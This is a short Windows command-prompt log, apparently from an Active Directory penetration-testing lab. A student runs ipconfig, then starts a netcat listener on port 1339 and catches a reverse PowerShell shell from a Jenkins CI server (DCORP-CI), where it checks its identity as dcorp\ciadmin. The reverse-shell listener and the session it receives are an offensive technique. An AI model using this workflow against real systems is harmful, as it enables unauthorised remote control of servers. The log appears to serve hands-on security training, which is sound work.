 Command Prompt - C:\AD\Too
Command Prompt - C:\AD\Too
Command Prompt - C:\AD\Too
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student867>ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\student867>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 8:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1e09:b13d:4863:3f64%17
IPv4 Address. . . . . . . . . . . : 172.16.100.67
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.100.254
C:\Users\student867>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339
listening on [any] 1339 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.67] from (UNKNOWN) [172.16.3.11] 52942: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>whoami
dcorp\ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> $env:username
ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project0> $env:computername
DCORP-CI
PS C:\Users\Administrator\.jenkins\workspace\Project0> s env:
DCORP-CI